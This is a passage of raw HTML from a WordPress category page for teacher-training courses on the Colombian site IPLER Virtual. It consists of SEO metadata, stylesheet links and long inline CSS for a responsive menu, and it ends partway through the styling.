

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/
body_size: 23082
content:
<!DOCTYPE html>

<html lang="es-ES">
<!--<div id="temp-loading-text"><h1>Bienvenido a IPLER Virtual</h1><p>Mejora tu rendimiento académico, personal y laboral.</p></div>-->
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://virtual.ipler.edu.co/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cursos Capacitación a Docentes - IPLER Virtual</title>
	<link rel="canonical" href="https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cursos Capacitación a Docentes - IPLER Virtual" />
	<meta property="og:url" content="https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/" />
	<meta property="og:site_name" content="IPLER Virtual" />
	<meta property="og:image" content="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png" />
	<meta property="og:image:width" content="209" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/","url":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/","name":"cursos Capacitación a Docentes - IPLER Virtual","isPartOf":{"@id":"https://virtual.ipler.edu.co/es/inicio/#website"},"primaryImageOfPage":{"@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/#primaryimage"},"image":{"@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/#primaryimage"},"thumbnailUrl":"https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard.jpg","breadcrumb":{"@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/#primaryimage","url":"https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard.jpg","contentUrl":"https://virtual.ipler.edu.co/wp-content/uploads/2022/05/business-woman-smiling-writing-whiteboard.jpg","width":5251,"height":3501},{"@type":"BreadcrumbList","@id":"https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://virtual.ipler.edu.co/es/inicio/"},{"@type":"ListItem","position":2,"name":"Capacitación a Docentes"}]},{"@type":"WebSite","@id":"https://virtual.ipler.edu.co/es/inicio/#website","url":"https://virtual.ipler.edu.co/es/inicio/","name":"IPLER virtual","description":"Cursos en linea de Lectura Comprensiva, Idiomas y Sistemas","publisher":{"@id":"https://virtual.ipler.edu.co/es/inicio/#organization"},"alternateName":"Virtual Ipler","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://virtual.ipler.edu.co/es/inicio/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://virtual.ipler.edu.co/es/inicio/#organization","name":"IPLER CI S.A.","url":"https://virtual.ipler.edu.co/es/inicio/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://virtual.ipler.edu.co/es/inicio/#/schema/logo/image/","url":"https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png","contentUrl":"https://virtual.ipler.edu.co/wp-content/uploads/2020/10/cropped-logo.png","width":209,"height":209,"caption":"IPLER CI S.A."},"image":{"@id":"https://virtual.ipler.edu.co/es/inicio/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IPLER Virtual &raquo; Feed" href="https://virtual.ipler.edu.co/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPLER Virtual &raquo; Feed de los comentarios" href="https://virtual.ipler.edu.co/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IPLER Virtual &raquo; Capacitación a Docentes Categoría Feed" href="https://virtual.ipler.edu.co/categoria/capacitacion-a-docentes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xt-icons-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/customizer/controls/xt_icons/css/xt-icons.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt_framework_add-to-cart-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/css/add-to-cart.css?ver=2.5.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://virtual.ipler.edu.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-15321 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 10px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 4%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-15321:hover, #rmp_menu_trigger-15321:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-15321.is-active {
  background: #000000;
}
#rmp_menu_trigger-15321 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-active, #rmp_menu_trigger-15321 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-15321.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-15321.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-15321.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-15321.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-15321 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-15321 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-15321 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner, #rmp_menu_trigger-15321 .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-15321 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-15321:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-15321:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-15321 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-15321.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #mega-menu-wrap-primary {
    display: none !important;
  }
  #rmp_menu_trigger-15321 {
    display: block;
  }
  #rmp-container-15321 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-15321 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu, #rmp-menu-wrap-15321 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-15321 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link {
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    border-bottom: 1px solid #212121;
    font-family: Oswald;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:after, #rmp-menu-wrap-15321 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-link .rmp-font-icon {
    height: 50px;
    line-height: 50px;
    margin-right: 10px;
    font-size: 20px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-15321 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-15321 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-15321 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-15321 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-15321 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-15321 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-15321 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-15321 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-15321 {
    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 30px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-15321:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-15321 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-15321 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-15321 .rmp-font-icon {
    font-size: 30px;
  }
  #rmp-menu-additional-content-15321 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
